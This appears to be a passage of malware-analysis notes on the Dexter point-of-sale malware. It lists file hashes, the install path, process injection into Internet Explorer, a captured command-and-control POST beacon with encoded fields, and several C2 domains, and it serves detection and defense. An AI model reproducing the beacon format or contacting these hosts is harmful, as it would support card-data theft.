1
70feec581cd97454a74a0d7c1d3183d1 (Seculert MD5)
=====================================================================
cae3cdaaa1ec224843e1c3efb78505b2e0781d70502bedff5715dc0e9b561785
70feec581cd97454a74a0d7c1d3183d1 (Seculert MD5)
%userprofile%\Application Data\fubqq\fubqq.exe
injected in iexplore.exe
POST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0(compatible; MSIE 7.0b; Windows NT 6.0) Host: 67b3dba8bc6778101892eb77249db32e.com Content-Length: 741 Cache-Control: no-cache
page=U1IBUARWBQNNBVlZBU1UBAFZTVlUA1hNWFJYVFUBBFQCVlZR&unm=LAEVEgE=&cnm=JCUsLDg0&query=NwkOBA8XE0A4MA==&spec=U1JAIgkU&opt=UVI=&view=OZMZExQFDUAwEg8DBRMTPWoZGRMUBQ1qEwOTEO4FGAVqAxMSExNOBRgFahCJDgwPBw8OTgUYBWoTBRIWCQMFEO4FGAVqDBMBExNOBRgFahYNAQMUCAwQTgUYBWoTFgMIDxMUTgUYBWoTFgMIDxMUTgUYBWoTFgMIDxMUTgUYBWoTFgMIDxMUTgUYBWoTFgMIDxMUTgUYBWoFGBAMDxIFEk4FGAVqExAPDwwTFk4FGAVqAQwEhUOBAwMU1JOBRgFahYNFA8PDBMETgUYBWoDFAYNDw5OBRgFaiEDEhkMCQMzBRIWCQMFTgUYBWoTFgMIDxMUTgUYBWoFCXIOTgUYBWoKERNOBRgFag0EDU4FGAVqFwQGDQcSTgUYBWowDRQPDwwTBE4FGAVqNDAhFRQPIw8ODjMWA04FGAVqAQwHTgUYBWoXEwMOFAYZTgUYBWoOMCEVFA8jDw4OBQMUTgUYBWoDDQROBRgFaiwBDgc1EAQBFAUSTgUYBWoMAQ4HEAEDCO4FGAVqAwOETgUYBWoUEgEOEwwBFA8STgUYBWoJBRgQDA8SBU4FGAVqCQUYEAwPEgVOBRgFag==&var=Fjg4OFFQ&val=Y2dma2k=HTTP/1.1 200 OK
Server: nginx Date: Sat, 22 Dec 2012 20:37:30 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/5.3.3-7+squeeze3
0
or e,g, POST http://fabcaa97871555b68aa095335975e613.com:80/portal1/gateway.php
or any of the domains below (Verizon: Dexter: More of the same, or hidden links? ):
11e2540739d7fbea1ab8f9aa7a107648.com
7186343a80c6fa32811804d23765cda4.com
e7dce8e4671f8f03a040d08bb08ec07a.com
e7bc2d0fceee1bdfd691a80c783173b4.com
815ad1c058df1b7ba9c0998e2aa8a7b4.com
67b3dba8bc6778101892eb77249db32e.com
fabcaa97871555b68aa095335975e613.com
| <- | | -> | | Total | | Frames Bytes | | Frames Bytes | | Frames Bytes | 173.255.196.136 <-> 172.16.253.130 150 37230 120 7200 270 44430 172.16.253.255 <-> 172.16.253.1 107 35324 0 0 107 35324
3/9